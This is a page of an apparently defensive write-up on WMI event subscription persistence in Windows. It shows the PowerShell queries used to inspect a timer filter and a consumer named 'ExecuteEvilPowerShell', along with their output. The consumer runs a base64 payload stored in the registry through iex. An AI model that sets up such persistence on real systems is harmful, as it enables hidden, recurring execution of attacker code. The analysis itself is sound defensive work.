We tweaked some of the parameters in the script to make sure the timer event launches every minute and that no cleanup is performed at the end. After launching it, we can inspect the newly created Event Consumers/Filters/Bindings as follows:
EventFilter
Get-WmiObject -Namespace root\subscription -Class __EventFilter
Result:
__GENUS          : 2
__CLASS          : __EventFilter
__SUPERCLASS     : __IndicationRelated
__DYNASTY        : __SystemClass
__RELPATH        : __EventFilter.Name="TimerTrigger"
__PROPERTY_COUNT : 6
__DERIVATION     : {__IndicationRelated, __SystemClass}
__SERVER         : W10B1
__NAMESPACE      : ROOT\subscription
__PATH           : \\W10B1\ROOT\subscription:__EventFilter.Name="TimerTrigger"
CreatorSID       : {1, 5, 0, 0...}
EventAccess      :
EventNamespace   : root/cimv2
Name             : TimerTrigger
**Query            : SELECT * FROM __TimerEvent WHERE TimerID = 'PayloadTrigger'**
QueryLanguage    : WQL
PSComputerName   : W10B1
EventConsumer
Get-WmiObject -Namespace root\subscription -Class __EventConsumer
Result: [snip]
__GENUS               : 2
__CLASS               : CommandLineEventConsumer
__SUPERCLASS          : __EventConsumer
__DYNASTY             : __SystemClass
__RELPATH             : CommandLineEventConsumer.Name="ExecuteEvilPowerShell"
__PROPERTY_COUNT      : 27
__DERIVATION          : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER              : W10B1
__NAMESPACE           : ROOT\subscription
__PATH                :
\\W10B1\ROOT\subscription:CommandLineEventConsumer.Name="ExecuteEvilPowerShell"
**CommandLineTemplate   : powershell.exe -NoP -C "iex
([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String((Get-ItemProperty -
Path HKLM:\SOFTWARE\PayloadKey -Name PayloadValue).PayloadValue)))"**
FilterToConsumerBinding
Get-WmiObject -Namespace root\subscription -Class __FilterToConsumerBinding
3/17